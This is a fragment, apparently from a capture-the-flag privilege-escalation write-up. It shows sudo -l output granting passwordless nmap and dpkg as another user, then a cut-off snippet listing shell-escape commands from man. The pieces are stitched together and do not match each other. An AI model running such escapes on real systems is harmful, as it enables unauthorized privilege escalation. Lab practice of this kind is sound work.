 pingu@346c61965a4f:/home$ sudo -l
Matching Defaults entries for pingu on 346c61965a4f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User pingu may run the following commands on 346c61965a4f:
    (gladys) NOPASSWD: /usr/bin/nmap
    (gladys) NOPASSWD: /usr/bin/dpkg
pingu@346c61965a4f:/home$
be used to break out from restricted environments by
(a) man man
!/bin/sh
(b) This only works for GNU man and requires GNU troff (groff
man '-H/bin/sh #' man